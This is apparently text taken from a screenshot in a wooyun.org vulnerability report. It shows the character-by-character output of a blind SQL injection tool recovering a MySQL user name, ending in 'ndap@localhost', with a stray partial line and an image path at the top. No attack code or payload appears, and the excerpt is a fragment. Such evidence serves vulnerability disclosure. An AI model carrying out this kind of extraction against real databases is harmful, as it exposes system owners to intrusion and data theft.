 =========user is: kcae@loc
>>>
Start to retrive Mysql user:
. . . . . . . . . . . . .
user is: n . . .
user is: nd
user is: nda . . . . . . . . . . . . . . .
user is: ndap . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
user is: ndap@ . . . . . . . . . . .
user is: ndap@l . . . . . . . . . . . . . .
user is: ndap@lo . .
user is: ndap@loc
user is: ndap@loca . . . . . . . . . . .
user is: ndap@local . . . . . . .
user is: ndap@localh . . . . . . . . . . . . . .
user is: ndap@localho . . . . . . . . . . . . . . . . . .
user is: ndap@localhos . . . . . . . . . . . . . . . . . . .
user is: ndap@localhost
[Done] mysql user is ndap@localhost
www.wooyun.org